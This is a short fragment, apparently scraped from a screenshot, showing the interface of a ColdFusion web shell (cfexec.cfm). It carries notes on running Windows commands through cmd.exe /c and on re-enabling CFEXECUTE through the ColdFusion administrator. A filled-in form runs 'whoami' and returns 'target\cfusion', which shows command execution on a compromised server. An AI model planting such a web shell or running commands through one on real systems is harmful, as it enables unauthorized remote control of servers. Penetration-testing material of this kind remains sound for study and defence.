 Non sécurisé cfexec.cfm
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /C whoami
Timeout: 5
Exec
target\cfusion